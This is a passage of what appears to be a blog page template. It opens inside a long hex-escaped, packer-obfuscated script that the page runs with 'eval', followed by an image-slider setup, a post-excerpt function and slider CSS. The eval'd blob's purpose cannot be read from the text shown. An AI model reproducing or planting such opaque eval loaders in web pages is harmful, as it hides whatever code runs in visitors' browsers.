5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
